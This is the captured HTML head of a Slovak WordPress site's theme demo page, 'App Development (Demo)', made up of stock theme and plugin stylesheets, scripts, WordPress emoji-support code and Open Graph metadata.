

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/app-development-10/
body_size: 17580
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>App Development (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/app-development-10/" />
<link rel='shortlink' href='https://jedenast.sk/?p=18567' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.team-person-email {
    display: none;
}
.gem-team-style-6 .team-person-socials {
    display: none;
}
.vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
    padding-top: 59px;
}
.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
    margin-top: 53px;
}
.quickfinder-item-title {
    font-size: 19px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455705761948{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1455873471627{margin-top: -4px !important;}.vc_custom_1455705777732{margin-bottom: 0px !important;}.vc_custom_1455705827965{margin-bottom: 0px !important;}.vc_custom_1455705811483{margin-top: -18px !important;}.vc_custom_1455873537417{margin-top: -23px !important;}.vc_custom_1455873545843{margin-top: -23px !important;}.vc_custom_1455873696300{margin-top: -23px !important;}.vc_custom_1455873414420{padding-right: 0px !important;padding-left: 40px !important;}.vc_custom_1455712259629{margin-right: 0px !important;margin-left: 0px !important;padding-top: 5px !important;padding-right: 15px !important;padding-bottom: 5px !important;padding-left: 15px !important;background-color: #ffb932 !important;}.vc_custom_1455711698071{margin-top: 10px !important;margin-bottom: -10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1455711944658{padding-right: 0px !important;padding-left: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="App Development (Demo)"/>
<meta property="og:description" content="Extended template for multi-purpose projects"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
